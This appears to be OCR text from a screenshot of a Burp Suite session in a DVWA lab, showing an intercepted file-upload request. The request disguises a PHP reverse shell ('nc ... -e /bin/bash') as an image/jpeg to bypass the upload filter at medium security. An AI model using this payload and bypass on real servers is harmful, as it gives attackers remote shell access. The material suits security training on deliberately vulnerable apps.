 1 2 3 4 21:14
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 477
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3wiaybBLbBTDdBsi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=h32v9d1ps8471hfc70sf2u56jt; security=medium
21 Connection: close
22
23 ------WebKitFormBoundary3wiaybBLbBTDdBsi
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundary3wiaybBLbBTDdBsi
28 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
29 Content-Type: image/jpeg
30
31 <?php
32
33 $cmd = 'nc 127.0.0.1 4000 -e /bin/bash';
34 system($cmd);
35
36 ?>
37
38 ------WebKitFormBoundary3wiaybBLbBTDdBsi
39 Content-Disposition: form-data; name="Upload"
40
41 Upload
42 ------WebKitFormBoundary3wiaybBLbBTDdBsi--
43
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 20
Vulnerability: File Upload
localhost/DVWA/vulnerabilities/upload/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File php-reverse-shell.php
Upload
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help